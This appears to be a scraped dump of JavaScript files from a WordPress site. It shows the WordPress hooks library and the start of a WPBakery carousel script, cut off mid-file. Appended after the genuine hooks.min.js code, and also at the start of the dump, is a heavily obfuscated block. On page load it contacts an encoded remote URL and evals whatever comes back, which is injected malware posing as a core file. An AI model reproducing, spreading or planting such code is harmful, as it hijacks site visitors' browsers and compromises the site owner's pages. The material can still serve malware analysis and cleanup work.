B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 13134
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.8.0
body_size: 55914
content:
/*!
 * WPBakery Page Builder v6.8.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($,window,document){function Owl(element,options){this.settings=null,this.options=$.extend({},Owl.Defaults,options),this.$element=$(element),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},$.each(["onResize","onThrottledResize"],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this)},this)),$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key[0].toLowerCase()+key.slice(1)]=new plugin(this)},this)),$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({filter:worker.filter,run:$.proxy(worker.run,this)})},this)),this.setup(),this.initialize()}Owl.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},Owl.Width={Default:"default",Inner:"inner",Outer:"outer"},Owl.Type={Event:"event",State:"state"},Owl.Plugins={},Owl.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(cache){var css=this.settings.margin||"",grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={width:"auto","margin-left":rtl?css:"","margin-right":rtl?"":css};grid||this.$stage.children().css(css),cache.css=css}},{filter:["width","items","settings"],run:function(cache){var width=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];for(cache.items={merge:!1,width:width};iterator--;)merge=this._mergers[iterator],merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge,cache.items.merge=1<merge||cache.items.merge,widths[iterator]=grid?width*merge:this._items[iterator].width();this._widths=widths}},{filter:["items","settings"],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(2*settings.items,4),size=2*Math.ceil(items.length/2),repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append="",prepend="";for(repeat/=2;repeat--;)clones.push(this.normalize(clones.length/2,!0)),append+=items[clones[clones.length-1]][0].outerHTML,clones.push(this.normalize(items.length-1-(clones.length-1)/2,!0)),prepend=items[clones[clones.length-1]][0].outerHTML+prepend;this._clones=clones,$(append).addClass("cloned").appendTo(this.$stage),$(prepend).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var previous,current,rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,coordinates=[];++iterator<size;)previous=coordinates[iterator-1]||0,current=this._widths[this.relative(iterator)]+this.settings.margin,coordinates.push(previous+current*rtl);this._coordinates=coordinates}},{filter:["width","items","settings"],run:function(){var css=this.settings.stagePadding,coordinates=this._coordinates,css={width:Math.ceil(Math.abs(coordinates[coordinates.length-1]))+2*css,"padding-left":css||"","padding-right":css||""};this.$stage.css(css)}},{filter:["width","items","settings"],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge)for(;iterator--;)cache.css.width=this._widths[this.relative(iterator)],items.eq(iterator).css(cache.css);else grid&&(cache.css.width=cache.items.width,items.css(cache.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0,cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current)),this.reset(cache.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var inner,outer,rtl=this.settings.rtl?1:-1,padding=2*this.settings.stagePadding,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,matches=[],i=0,n=this._coordinates.length;i<n;i++)inner=this._coordinates[i-1]||0,outer=Math.abs(this._coordinates[i])+padding*rtl,(this.op(inner,"<=",begin)&&this.op(inner,">",end)||this.op(outer,"<",begin)&&this.op(outer,">",end))&&matches.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+matches.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],Owl.prototype.initialize=function(){var imgs,width;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(imgs=this.$element.find("img"),width=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,width=this.$element.children(width).width(),imgs.length&&width<=0&&this.preloadAutoWidthImages(imgs)),this.$element.addClass(this.options.loadingClass),this.$stage=$("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div 